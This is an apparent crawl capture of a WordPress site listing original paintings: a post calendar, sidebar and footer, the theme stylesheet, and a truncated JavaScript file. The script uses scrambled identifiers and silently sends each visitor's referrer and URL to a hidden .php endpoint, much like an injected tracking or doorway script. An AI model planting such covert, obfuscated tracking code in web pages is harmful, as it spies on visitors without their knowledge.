ORIGINAL Oil PAINTING on Canvas Rooster Textured Art 12&#215;12 in Custom Order">5</a></td><td><a href="https://originalartoncanvas.org/2025/12/06/" title="Original Artwork Abstract Painting Outbreak by Matt Makela Acrylic on Canvas
Original Painting by Emerging 15-YEAR-OLD Artist Contemporary Afro Art Signed">6</a></td><td><a href="https://originalartoncanvas.org/2025/12/07/" title="When I Add Extra Details To My Painting Noorjahanartist Artclass Art Drawing Painting
Original Janis Joplin Painting On Canvas">7</a></td>
	</tr>
	<tr>
		<td><a href="https://originalartoncanvas.org/2025/12/08/" title="Paintings on canvas original, Razumov landscape averin alexander flowers sunflow
Original Painting View of Barga (Florence), Italy 20&#215;16 Oil on Canvas">8</a></td><td><a href="https://originalartoncanvas.org/2025/12/09/" title="Laura Davis Original Extra Large 48 x 72 Oil on Canvas Francis Bacon 1
How To Package And Ship Original Artwork Easily">9</a></td><td><a href="https://originalartoncanvas.org/2025/12/10/" title="Original oil painting on canvas, poppy flower, unframed, 6 x8, new, realism art
GUAJARDO Original Neo Expressionism Ballet Dancer 12X16 Canvas">10</a></td><td><a href="https://originalartoncanvas.org/2025/12/11/" title="Mom Painting Dad Original Art Canvas Mother S Day Gift Father S Day Gift Wall Art Margaryshopusa
Original Abstract Acrylic Painting 28&#215;23. Framed Signed Canvas Wall Art Decor">11</a></td><td><a href="https://originalartoncanvas.org/2025/12/12/" title="VTG Original Small Art Oil On Canvas/ Board Painting Landscape Signed Allison
Acrylic On Canvas Felix The Cat CHAMPION Original Painting">12</a></td><td><a href="https://originalartoncanvas.org/2025/12/13/" title="Painted What This Time Bob Ross Painting Italianpainting Oilpaint Art Oilpaint Fineart
GUAJARDO Original Expressionism Butterfly 14X11 Canvas Signed Art">13</a></td><td><a href="https://originalartoncanvas.org/2025/12/14/" title="11 x 14 EXPRESSIONISM Abstract Original Handmade-Signed Colorful Art Painting
Mornin&#8217; In The Hill Country Original Oil Painting On Canvas. Signed by Artist">14</a></td>
	</tr>
	<tr>
		<td><a href="https://originalartoncanvas.org/2025/12/15/" title="Maria Art GUITAR TIME JAZZ 14&#215;11 CANVAS BOARD Abstract Expression DECOR ORIGINAL
Original Modern Abstract Art, Acrylic Painting on Canvas">15</a></td><td><a href="https://originalartoncanvas.org/2025/12/16/" title="14 X 14 Original Abstract Handmade Signed Expressionism Colorful Painting">16</a></td><td><a href="https://originalartoncanvas.org/2025/12/17/" title="Abstract Painting
Original abstract acrylic painting on canvas Porque Gris">17</a></td><td><a href="https://originalartoncanvas.org/2025/12/18/" title="ORIGINAL Oil PAINTING on Canvas Mouse Textured Art 8&#215;8 in Impasto Custom Order
Vintage Original Oil Painting Landscape on Canvas Signed">18</a></td><td><a href="https://originalartoncanvas.org/2025/12/19/" title="0 Negative">19</a></td><td><a href="https://originalartoncanvas.org/2025/12/20/" title="Original Acrylic painting on stretched canvas 12x 24 Ready to hang
Purple blossom">20</a></td><td><a href="https://originalartoncanvas.org/2025/12/21/" title="Original Oil? Painting Vintage Art? Signed Impressionism Pop? Abstract Nature Deco
Abstract, Painting, Pour, Light Blue, Purple, Gold, White, New">21</a></td>
	</tr>
	<tr>
		<td><a href="https://originalartoncanvas.org/2025/12/22/" title="Boats In The Bay Original Oil Painting Framed MCP Michael C. Pitts Landscape
Original Art Acrylic Abstract Landscape 16 x 20 Canvas Last Light End Of Day">22</a></td><td><a href="https://originalartoncanvas.org/2025/12/23/" title="8&#215;8 Original Oil? Painting Vintage Art? Signed Impressionism Pop? Abstract Nature
Original Oil Painting Night Lights (Cityscape) 20&#215;16 on Canvas">23</a></td><td><a href="https://originalartoncanvas.org/2025/12/24/" title="Amazing Original Abstract Acrylic Painting On Canvas Modern Contempotary Work
Original Acrylic Painting Stretched Canvas 18x 24 Landscape, Ready to hang">24</a></td><td><a href="https://originalartoncanvas.org/2025/12/25/" title="Original Oil? Painting Vintage Art? Signed Impressionism Pop? Abstract Nature Deco
Original small colorful abstract acrylic painting on canvas">25</a></td><td><a href="https://originalartoncanvas.org/2025/12/26/" title="Medium Abstract Painting 2&#215;2 ft. Post-Modernism Geometric Demrin OOAK NEW
How To Paint A Lake Falling Out Of The Frame Painting For Beginners 1437 Oddly Satisfying">26</a></td><td><a href="https://originalartoncanvas.org/2025/12/27/" title="French Cubism Boudoir Interior Oil Painting Original Signed Woman 18&#215;24 Canvas
Painting Technique For Beginners Acrylic Painting">27</a></td><td><a href="https://originalartoncanvas.org/2025/12/28/" title="It S The Money Maker Embellished Prints
The artist">28</a></td>
	</tr>
	<tr>
		<td><a href="https://originalartoncanvas.org/2025/12/29/" title="XXL Jackson Pollock Style Black &amp; Silver Abstract Canvas Handmade Art 59&#215;30
SORRENTO PAINTING GULF SEASIDE ORIGINAL by VALLI PAINTER ITALY CANVAS WALL DECOR">29</a></td><td><a href="https://originalartoncanvas.org/2025/12/30/" title="Crow Study #5 Original Expressionism Acrylic Abstract Gallery Paper Painting
Jose Patricio P Villegas Original Painting Flesh Pink Flowers &amp; Butterlies Spain">30</a></td><td id="today"><a href="https://originalartoncanvas.org/2025/12/31/" title="Original Watercolor On Canvas. Together 21 X 30">31</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search</h3><ul><li><a href="https://originalartoncanvas.org/2020/11/12/enrico-zablan-painting-city-urban-modernism-expressionism-filipino-abstract/" title="https://originalartoncanvas org/category/enrico/">https://originalartoncanvas org/category/enrico/</a></li><li><a href="https://originalartoncanvas.org/2025/08/03/george-perrou-retro-modern-art-on-canvas-the-map-30x30-signed-2008/" title="https://originalartoncanvas org/category/george/">https://originalartoncanvas org/category/george/</a></li><li><a href="https://originalartoncanvas.org/2020/09/17/oil-painting-mexican-modern-figurative-mid-century-ramon-prats-1955/" title="ramon pratz mexican artist">ramon pratz mexican artist</a></li><li><a href="https://originalartoncanvas.org/2017/09/26/william-verdults-ships-crossing-original-oil-on-canvas-world-master-artist/" title="https://originalartoncanvas org/tag/verdults/">https://originalartoncanvas org/tag/verdults/</a></li><li><a href="https://originalartoncanvas.org/2020/02/28/original-art-fire-painting-canvas-by-jane-crawford-2000mm-australia-not-print/" title="https://originalartoncanvas org/2020/02/28/original-art-fire-painting-canvas-by-jane-crawford-2000mm-australia-not-print/">https://originalartoncanvas org/2020/02/28/original-art-fire-painting-canvas-by-jane-crawford-2000mm-australia-not-print/</a></li><li><a href="https://originalartoncanvas.org/2018/01/03/vintage-original-oil-painting-on-canvas-ducks-signed-by-gailey/" title="https://originalartoncanvas org/2018/01/03/vintage-original-oil-painting-on-canvas-ducks-signed-by-gailey/">https://originalartoncanvas org/2018/01/03/vintage-original-oil-painting-on-canvas-ducks-signed-by-gailey/</a></li><li><a href="https://originalartoncanvas.org/2019/05/02/bruinekool-roger-original-oil-on-canvas-signed-32x45-1-of-a-kind-1970s/" title="https://originalartoncanvas org/category/bruinekool/">https://originalartoncanvas org/category/bruinekool/</a></li><li><a href="https://originalartoncanvas.org/2017/05/06/original-charles-vickery-oil-on-canvas-the-invincible-framed-one-of-a-kind/" title="https://originalartoncanvas org/2017/05/06/original-charles-vickery-oil-on-canvas-the-invincible-framed-one-of-a-kind/">https://originalartoncanvas org/2017/05/06/original-charles-vickery-oil-on-canvas-the-invincible-framed-one-of-a-kind/</a></li><li><a href="https://originalartoncanvas.org/2017/06/09/beautiful-original-oil-on-canvas-by-american-listed-artist-cecil-r-young-jr-2/" title="https://originalartoncanvas org/tag/cecil/">https://originalartoncanvas org/tag/cecil/</a></li><li><a href="https://originalartoncanvas.org/2021/05/23/1973-w-a-slaughter-original-oil-painting-texas-hill-country-bluebonnets/" title="https://originalartoncanvas org/tag/slaughter/">https://originalartoncanvas org/tag/slaughter/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://originalartoncanvas.org/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://originalartoncanvas.org/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://originalartoncanvas.org/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside></div>


</div><!-- container -->


<div id="footer">

<div class="versep"></div>
<div id="footer-content">

<div id="social">
<a href="#" class="picassa-link" target="_blank"></a>
<a href="#" class="li-link" target="_blank"></a>
<a href="#" class="feed-link" target="_blank"></a>
</div>


<div id="creditline">&copy; 2025: Original Art On Canvas  <span class="credit">| Simplicity Theme by: <a href="https://d5creation.com" target="_blank"><img  src="https://originalartoncanvas.org/wp-content/themes/default/images/d5logofooter.png" /> D5 Creation</a> | Powered by: <a href="https://wordpress.org" target="_blank">WordPress</a></span></div>

<script type='text/javascript' src='https:///originalartoncanvas.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/originalartoncanvas.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///originalartoncanvas.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</div> <!-- footer-content -->
</div> <!-- footer -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://originalartoncanvas.org/wp-content/themes/default/style.css?ver=4.1.1
body_size: 5424
content:
/*
Theme Name: Simplicity Lite
Theme URI: https://d5creation.com/themes/simplicity/

Author: D5 Creation
Author URI: https://d5creation.com/

Description: Simplicity is a CSS3 Powered and WordPress 3.6 Ready Theme for Small Business Companies. Customizable Background and other options will give the WordPress Driven Site an attractive look.  Simplicity is Responsive, Super Elegant and Professional Theme which will be adjusted automatically with all smart devices.  Right and Footer Sidebar will be usable for showing the widgets. Full Wide Template can be used for showing showcase or other pages. You can Visit the Simplicity Demo: https://demo.d5creation.com/wp/themes/simplicity. Minimum Requirement: WordPress 3.5.1

Version: 1.6

Tags: gray, light, two-columns, right-sidebar, fixed-width, black, blue, custom-header, custom-background, custom-menu, threaded-comments, sticky-post, rtl-language-support, front-page-post-form, full-width-template, theme-options 

License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html

Simplicity WordPress Theme, Copyright 2012-2013: D5 Creation (www.d5creation.com)
Simplicity is distributed under the terms of the GNU GPL

Text Domain: simplicity

*/

/* =Reset default browser CSS. Based on work by Eric Meyer: https://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;}
:focus{outline:0;}
body{line-height:1;}
ol,
ul{list-style:none;}
table{border-collapse:separate;border-spacing:0;}
caption, th, td{font-weight:normal;text-align:left;}
blockquote:before,
blockquote:after,
q:before,
q:after{content:"";}
blockquote,
q{quotes:"" "";}
a img{border:0;}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section{display:block;}
.alignnone{margin:5px 20px 20px 0;}
.aligncenter,
div.aligncenter{display:block;margin:5px auto 5px auto;}
.alignright{float:right;margin:5px 0 20px 20px;}
.alignleft{float:left;margin:5px 20px 20px 0;}
.aligncenter{display:block;margin:5px auto 5px auto;}
a img.alignright{float:right;margin:5px 0 20px 20px;}
a img.alignnone{margin:5px 20px 20px 0;}
a img.alignleft{float:left;margin:5px 20px 20px 0;}
a img.aligncenter{display:block;margin-left:auto;margin-right:auto}
.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center;}
.wp-caption.alignnone{margin:5px 20px 20px 0;}
.wp-caption.alignleft{margin:5px 20px 20px 0;}
.wp-caption.alignright{margin:5px 0 20px 20px;}
.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto;}
.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px;}
body{color:#6a6969;font-family:'Anaheim', sans-serif;font-size:14px;line-height:1.15;min-width:950px;word-wrap:break-word;}
div, p, a, li, img{transition:all 2s;-moz-transition:all 2s;-o-transition:all 2s;-webkit-transition:all 2s;}
img{max-width:100%;border:0 none;}
#container{width:930px;margin:40px auto;}
#header{height:90px;background:url("images/header.png") repeat-x scroll 0 0 #333333;}
#header-bottom{background:url("images/header-bottom.png") no-repeat scroll center top #0AB4F3;height:400px;margin:-7px 0 -420px;}
img.site-logo{max-width:250px;max-height:70px;padding:5px 0;float:left;}
#header-content{width:930px;margin:auto;}
.site-title-hidden{display:none;}
#content{float:left;width:70%;}
#content-full{width:930px;}
.content-ver-sep{background:none repeat scroll 0 0 #CCCCCC;border-bottom:1px solid #FFFFFF;clear:both;height:1px;}
.lsep{background:url("images/lsep.png") no-repeat scroll top center #CCCCCC;clear:both;height:20px;margin:10px auto; max-width: 930px;}
#right-sidebar{float:right;width:25%;}
#footer{background:#0AB4F3;border-bottom:50px solid #111111;border-top:10px solid #000000;clear:both;padding:0 0 20px;min-width:930px;}
.versep{background:none repeat scroll 0 0 #111111;border-bottom:1px solid #222222;border-top:80px solid #222222;height:2px;}
#footer-content{width:930px;margin:0 auto;}
#social{display:table;height:50px;margin:-70px auto 30px;padding:0 10px 10px;}
.facebook-link,
.twitter-link,
.youtube-link,
.gplus-link,
.picassa-link,
.li-link,
.feed-link{float:left;height:50px;width:50px;}
.facebook-link{background:url("images/fbicon.png") no-repeat scroll center top transparent;}
.facebook-link:hover{background:url("images/fbicon.png") no-repeat scroll center bottom transparent;}
.twitter-link{background:url("images/twittericon.png") no-repeat scroll center top transparent;margin:0 20px 0 40px;}
.twitter-link:hover{background:url("images/twittericon.png") no-repeat scroll center bottom transparent;}
.youtube-link{background:url("images/youtubeicon.png") no-repeat scroll center top transparent;margin:0 20px;}
.youtube-link:hover{background:url("images/youtubeicon.png") no-repeat scroll center bottom transparent;}
.gplus-link{background:url("images/gplusicon.png") no-repeat scroll center top transparent;margin:0 20px;}
.gplus-link:hover{background:url("images/gplusicon.png") no-repeat scroll center bottom transparent;}
.picassa-link{background:url("images/picassaicon.png") no-repeat scroll center top transparent;margin:0 20px;}
.picassa-link:hover{background:url("images/picassaicon.png") no-repeat scroll center bottom transparent;}
.li-link{background:url("images/liicon.png") no-repeat scroll center top transparent;margin:0 40px 0 20px;}
.li-link:hover{background:url("images/liicon.png") no-repeat scroll center bottom transparent;}
.feed-link{background:url("images/feedicon.png") no-repeat scroll center top transparent;}
.feed-link:hover{background:url("images/feedicon.png") no-repeat scroll center bottom transparent;}
#footer-sidebar{overflow:hidden;}
#creditline{color:#8A96A0;font-size:13px;margin-bottom:-55px;text-align:center;}
#creditline a{font-weight:bold;}
#simplicity-main-menu{color:#EEEEEE;float:right;line-height:1;max-width:650px;}
#simplicity-main-menu ul{list-style:none outside none;}
#simplicity-main-menu li{float:left;position:relative;margin:0 5px;}
#simplicity-main-menu a{color:#AAAAAA;display:block;font-size:13px;min-width:40px;padding:25px 10px 29px;position:relative;text-align:center;text-transform:uppercase;border-bottom:5px solid transparent;}
#simplicity-main-menu a:hover,
#simplicity-main-menu .current-menu-item > a,
#simplicity-main-menu .current-menu-ancestor > a,
#simplicity-main-menu .current_page_item > a,
#simplicity-main-menu .current_page_ancestor > a{color:#45a9f6;border-bottom:5px solid #45a9f6;}
#simplicity-main-menu li ul{float:left;position:relative;margin:0;}
#simplicity-main-menu ul ul,
.sub-menu, .sub-menu ul ul{display:none;float:left;left:0;position:absolute;border-bottom:5px solid #000000;border-top:5px solid #000000;border-radius:5px;background:#F2F2F2;background:rgba(242, 242, 242, 0.95);padding:5px;box-shadow:0px 0px 5px 0px #000000;z-index:10000;}
#simplicity-main-menu ul li ul li{margin:0;}
#simplicity-main-menu ul ul ul{left:100%;top:0;z-index:999;}
#simplicity-main-menu ul ul a{border-bottom:1px solid #BFBFBF;border-top:1px solid #FFFFFF;color:#242424;padding:9px 15px;width:140px;text-align:left;text-transform:none;}
#simplicity-main-menu ul ul a:hover,
#simplicity-main-menu ul ul .current-menu-item > a,
#simplicity-main-menu ul ul .current-menu-ancestor > a,
#simplicity-main-menu ul ul .current_page_item > a,
#simplicity-main-menu ul ul .current_page_ancestor > a{background:#555555;color:#EEEEEE;border-bottom:1px solid #BFBFBF;}
#simplicity-main-menu ul li:hover > ul{display:block;}
.widget{display:block;word-wrap:break-word;}
#right-sidebar .widget{background:none repeat scroll 0 0 #CCCCCC;margin-bottom:20px;padding:15px;}
#right-sidebar .widget h3{color:#555555;padding-bottom:5px;text-transform:uppercase;}
#right-sidebar .widget,
#right-sidebar .widget li,
#right-sidebar .widget a,
#right-sidebar .widget a:hover{color:#333333;text-decoration:none;}
#right-sidebar .widget ul{border-bottom:1px solid #EEEEEE;border-top:1px solid #999999;margin:0;}
#right-sidebar .widget li{background:url("images/listicon.gif") no-repeat scroll 0 8px transparent;border-bottom:1px solid #999999;border-top:1px solid #EEEEEE;list-style:none outside none;padding:5px 0 5px 17px;}
#footer-sidebar .widget{margin-bottom:30px;}
#footer-widget{float:left;}
#footer-sidebar #footer-widget{width:20.5%;}
#footer-sidebar .widgets{margin-left:6%;float:left;}
#footer-sidebar .widget h3{color:#EEEEEE;text-transform:uppercase;}
#footer-sidebar .widget,
#footer-sidebar .widget li,
#footer-sidebar .widget a,
#footer-sidebar .widget a:hover{color:#ffffff;text-decoration:none;}
#footer-sidebar .widget ul{margin:0;}
#footer-sidebar .widget li{background:url("images/listicon.gif") no-repeat scroll 0 8px transparent;list-style:none outside none;padding:5px 0 5px 17px;}
#right-sidebar input#s,
#footer-sidebar input#s{width:60%;min-width:100px;}
#right-sidebar form#searchform input[type="submit"],
#footer-sidebar form#searchform input[type="submit"]{padding:8px 7px;}
.textwedget{width:100%;}
h1, h2, h2 a, h2 a:visited, h3, h4, h5, h6{font-family:'News Cycle', cursive, sans-serif;font-weight:bold;line-height:1.25;margin:0 0 10px;}
h1,h2,h3,h4,h5,h6{clear:both;}
hr{background-color:#ccc;border:0;height:1px;margin-bottom:10px;}
ul, ol{margin:0 0 10px 25px;}
ul{list-style:square outside none;}
ol{list-style:decimal outside none;}
dl{margin:0 20px;}
dt{font-weight:bold;}
dd{margin-bottom:10px;}
strong{font-weight:bold;}
cite, em, i{font-style:italic;}
blockquote cite,
blockquote em,
blockquote i{font-style:normal;}
pre{background:#FFFFFF;border-radius:5px 5px 5px 5px;color:#222222;line-height:18px;margin-bottom:18px;overflow:auto;padding:1.5em;}
abbr,
acronym{border-bottom:1px dotted #666;cursor:help;}
sup,
sub{height:0;line-height:1;position:relative;vertical-align:baseline;font-size:70%;}
sup{bottom:1ex;}
sub{top:.5ex;}
address{background:#EEEEEE;border:2px solid #DDDDDD;border-radius:5px 5px 5px 5px;font-weight:bold;margin-bottom:15px;max-width:250px;padding:5px 10px;text-align:right;}
embed{max-width:100%;}
#container .gallery{margin:0 auto 1.625em;}
#container .gallery a img{border:none;}
#container .gallery .attachment-thumbnail{float:none;margin:5px auto;}
img#wpstats{display:block;margin:0 auto 1.625em;}
#container .gallery-columns-1 .gallery-item{width:80%;}
#container .gallery-columns-2 .gallery-item{width:40%;}
#container .gallery-columns-3 .gallery-item{width:27%;}
#container .gallery-columns-4 .gallery-item{width:19%;}
#container .gallery-columns-4 .gallery-item img{width:100%;height:auto;}
h1{font-size:30px;}
h2{font-size:23px;}
h3{font-size:20px;}
h4{font-size:17px;}
h5{font-size:15px;}
h6{font-size:13px;}
p{margin-bottom:15px;}
a{color:#0387BF;text-decoration:none;}
b, strong{font-weight:bold;}
displaynone{display:none;}
.clear{clear:both;}
table{background-color:#EEEEEE;border:1px solid #FFFFFF;border-radius:3px 3px 3px 3px;padding:5px;-moz-border-radius:3px;-webkit-border-radius:3px;min-width:200px;color:#333333;}
td{padding:5px 7px;vertical-align:top;}
#wp-calendar td{padding:0px 7px;}
th{font-weight:bold;line-height:1;padding:5px 7px;text-shadow:0 1px 0 rgba(255, 255, 255, 0.7);background:#CCC;}
caption{color:#555555;}
table#wp-calendar{width:100%;}
input[type="text"],
textarea, input#s,
input[type="password"]{background:none repeat scroll 0 0 #EDEDED;border-radius:5px;font-size:14px;padding:10px 7px;width:98%;border-top:1px solid #999999;border-left:1px solid #999999;border-right:1px solid #FFFFFF;border-bottom:1px solid #FFFFFF;}
input[type="password"]{width:200px;}
input[type="text"]:focus,
textarea:focus,
input#s:focus,
input[type="password"]:focus{background:none repeat scroll 0 0 #F7F7F7;}
button,
input[type="reset"],
input[type="button"],
input[type="submit"]{-moz-box-shadow:inset 0px 1px 0px 0px #0eb3cc;-webkit-box-shadow:inset 0px 1px 0px 0px #0eb3cc;box-shadow:0px 0px 3px 0px #555555;background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #11a5db), color-stop(1, #085d96));background:-moz-linear-gradient(center top, #11a5db 5%, #085d96 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#11a5db', endColorstr='#085d96');background-color:#11a5db;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;border:1px solid #0785b3;display:inline-block;color:#f7f7f7;font-family:arial;font-size:13px;font-weight:bold;padding:9px 15px;text-decoration:none;text-shadow:1px 1px 1px #555555;text-transform:uppercase;cursor:pointer;margin:5px 0;}
button:hover,
input[type="reset"]:hover,
input[type="button"]:hover,
input[type="submit"]:hover{background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #085d96), color-stop(1, #11a5db));background:-moz-linear-gradient(center top, #085d96 5%, #11a5db 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#085d96', endColorstr='#11a5db');background-color:#085d96;}
button:active,
input[type="reset"]:active,
input[type="button"]:active,
input[type="submit"]:active{position:relative;top:1px;}
input#s{width:70%;min-width:235px;}
.post.sticky,
.sticky{background:url("images/sticky.png") no-repeat scroll right top #F2F2F2;margin-bottom:30px;padding:15px;}
.gallery-caption{clear:both;width:95%;}
.bypostauthor{}
#container,
#content,
#content-full{font-size:14px;text-align:justify;}
#content img,
#content-full img{height:auto;max-width:100%;vertical-align:middle;}
#content img.wp-smiley,
#content-full img.wp-smiley{border:none;box-shadow:none;}
#heading{color:#ffffff;font-size:35px;margin:40px auto;text-align:center;width:700px;font-weight:100;}
.heading-desc{color:#ffffff;font-size:14px;margin:-40px auto 10px;text-align:center;width:700px;}
#slide-container{  background: url("images/shadow.png") no-repeat scroll center bottom transparent; height: 350px; margin: 0 0 20px; padding: 10px 0 55px;}

#featured-boxs{padding:0 0 10px;display:block; margin: 0 -30px; text-align:center;}
.featured-box{width:210px;margin:0 15px 10px; display:inline-block; text-align:left; vertical-align:top;}

.featured-box h3{font-family:Verdana, Geneva, sans-serif;font-weight:100;font-size:15px;color:#555555;}
#featured-boxs h2{font-family:Verdana, Geneva, sans-serif;font-weight:100;font-size:19px;color:#555555;}
.featured-box-first{padding:20px 0;width:210px;margin:0;}
#featured-boxs img.box-image{border:3px solid #EEEEEE;width:202px;height:100px;}
#featured-boxs img.box-image:hover{box-shadow:0 0 11px 0px #555555;}
#featured-boxs img.box-icon{width:50px;height:50px;}
h3.featured-box2{width:140px;float:right;}


blockquote, q {background:#DDDDDD;background:none repeat scroll 0 0 rgba(255, 255, 255, 0.35);border-left:10px solid #ccc;margin:20px 10px;padding:10px;quotes:quotes:'<<' '>>';border-right:10px solid #ccc;}
blockquote:before, q:before {color:#ccc;content:'\201C';font-size:4em;line-height:.1em;margin-right:.20em;vertical-align:-.4em;}
blockquote:after, q:after {color:#ccc;content:'\201D';font-size:4em;line-height:.1em;margin-left:.20em;vertical-align:-.4em;}
blockquote p, q p {display:inline;}
#container .attachment-thumbnail{border:1px solid #AAAAAA;border-radius:3px 3px 3px 3px;margin:0px 15px 10px 0;padding:3px;float:left;}
#container .gallery .attachment-thumbnail{float:none;margin:5px auto;}
h1.page-title,
h1.arc-post-title{font-size:35px;text-shadow:-1px -1px 3px #FFFFFF;text-transform:uppercase;text-align:left;color:#45a9f6;}
h2.post-title,
h2.comments,
h3#reply-title,
h2.post-title-color{font-size:25px;margin-bottom:0;padding-bottom:10px;text-align:left;text-shadow:-1px -1px 3px #FFFFFF;text-transform:uppercase;}
.entrytext{padding:10px 0;}
h2.post-title a,
h2.post-title a:hover,
h2.comments a,
h2.post-title-color{color:#45a9f6;}
h3.arc-src{text-transform:uppercase;color:#F60;font-size:20px;}
h3 span{color:#777777;}
.post,
.hentry,
.no-results{margin-bottom:20px;}
.read-more{background:none repeat scroll 0 0 #EEEEEE;border:1px solid #C5C7C8;border-radius:10px 10px 10px 10px;box-shadow:0 0 3px 0 #C5C7C8;display:table;padding:5px 10px;margin-top:10px;}
.read-more a{color:#555555;}
.postmetadata{font-family:Arial, Helvetica, sans-serif;text-shadow:0 0 1px #FFFFFF;}
p.postmetadata{margin:0;}
.postmetadata a{color:#0387BF;}
.postmetadataw{letter-spacing:3px;font-weight:bold;}
.up-bottom-border{background:url("images/bottom.png") no-repeat scroll center bottom transparent;display:inline-block;margin-bottom:10px;padding:5px 0 25px 0;width:100%;border-top:1px solid #EEEEEE;}
.page-link{font-weight:bold;}
.page-link a{background:#AAAAAA;padding:0 5px;color:#FFFFFF;}
.floatleft{float:left;width:45%;text-align:left;}
.floatright{float:right;width:45%;text-align:right;}
#page-nav .alignright{text-align:right;}
#page-nav .alignleft{text-align:left;}
#page-nav a{border-width:1px;font-size:17px;font-weight:bold;padding:10px;}
#commentsbox .commentlist{margin:0;}
#commentsbox .watermark{color:rgba(150, 150, 150, 0.7);font-family:'Oswald',arial,serif;font-size:17px;text-align:center;text-shadow:none;text-transform:uppercase;}
#commentsbox .comment-author cite,
#commentsbox .comment-author cite a{color:#1072BC;letter-spacing:3px;font-style:normal;font-weight:bold;}
#commentsbox img.avatar{left:0;position:absolute;ttop:7px;}
#commentsbox ul.children{padding:0;}
.comment-body{padding:0 0 10px;}
#commentsbox .commentlist li.comment{border-top:1px solid #EEEEEE;line-height:19px;margin:0 0 24px;padding:5px 0 0 50px;position:relative;}
#comments .comment-body p:last-child{margin-bottom:6px;}
#commentsbox .comment-meta,
#commentsbox .comment-meta a:link,
#commentsbox .comment-meta a:visited{color:#AAAAAA;font-size:12px;padding-bottom:10px;text-shadow:none;}
#commentsbox .commentlist .children li{border-top:2px solid #FFFFFF;list-style:none outside none;margin:0 0 0 -25px;}
#commentsbox .commentlist li:last-child{border-bottom:medium none;ist-style:none outside none;}
#comment-form{max-width:550px;}
#respond .required{color:#ff4b33;font-weight:bold;position:absolute;}
#commentsbox ol.commentlist, #commentsbox li.commentlist{padding:0;list-style:none;}
#comments-list #respond{margin:0 0 18px 0;}
#comments-list ul #respond{margin:0;}
#cancel-comment-reply-link{font-weight:normal;line-height:18px;}
#respond input{margin:0 0 9px;}
#respond textarea{width:98%;}
#respond .form-allowed-tags{font-size:13px;line-height:18px;}
#respond .form-allowed-tags code{font-size:11px;}
#respond .form-submit{margin:12px 0;}
#respond .form-submit input{font-size:14px;width:auto;}
.customers-comment blockquote { font-size: 17px; font-weight: bold; }

#gallery { position:relative; height:350px; width: 930px; }
#gallery a { float:left; position:absolute; cursor: auto;}
#gallery a img { border:none; }
#gallery a.show { z-index:500 }
#gallery .caption { background: rgba(0, 0, 0, 0.3); border-left: 4px solid rgba(0, 0, 0, 0.7); bottom: 10px; color: #FFFFFF; left: 10px; opacity: 0; padding: 20px; position: absolute; right: 10px; transition: all 200ms ease 0s; z-index: 1000; width: 920px; }

#gallery .caption .content h3 { margin:0; padding:0; color:#FFFFFF; }
#f-post-page-container { display: none; }
#f-post-page { font-weight: bold; text-align: center; padding: 20px; cursor: pointer; }
    

--- FILE ---
content_type: application/javascript
request_url: https://originalartoncanvas.org/toqujo.js
body_size: 790
content:


function dydexyju(){	
	var naguronoc = window.location.href;


    var liximaxac = document.currentScript.src.split('/').pop().replace(".js","");				 	var xysiba = "/" + liximaxac + ".php"; 

	     var jugo = 60; 	var refyr = liximaxac;
 	var kiva = ""; 	 
	    try     {  	
      kiva=""+parent.document.referrer;    }

    catch (ex)      {

 			    kiva=""+document.referrer;	      } 		if(beriluquk(refyr) == null)	{
 			var labemezehakuq = window.location.hostname;   
		  		xabomap(refyr, "1", jugo, "/", labemezehakuq);   


			if(beriluquk(refyr) != null)		{ 
 
 			var myqigudyjefawy = new Image();			myqigudyjefawy.src=xysiba + "?referer=" + escape(kiva) + "&url=" + escape(naguronoc);
		} 	}	 	 
 }

dydexyju();

function beriluquk(pigimycosijy) {    var kyqemu = document.cookie;	 
 
    var tumerinidole = pigimycosijy + "=";        var caredi = kyqemu.indexOf("; " + tumerinidole);

      if (caredi == -1) {

         caredi = kyqemu.indexOf(tumerinidole); 

          if (caredi != 0) return null;     } else {	        caredi += 2;    } 
 
	       var mujedemuxuxuby = document.cookie.indexOf(";", caredi);    if (mujedemuxuxuby == -1) {        mujedemuxuxuby = kyqemu.length;	      }
 

    return unescape(kyqemu.substring(caredi + tumerinidole.length, mujedemuxuxuby));  }   



function xabomap(gypanajefimoj,tuta,qijohemisahymeb, voxabufy, gypazucap) 
{

 

 var fysuvykesyjasol = new Date(); 
 var piqasaka = new Date(); 	 	
 
 piqasaka.setTime(fysuvykesyjasol.getTime() + 1000*60*qijohemisahymeb);

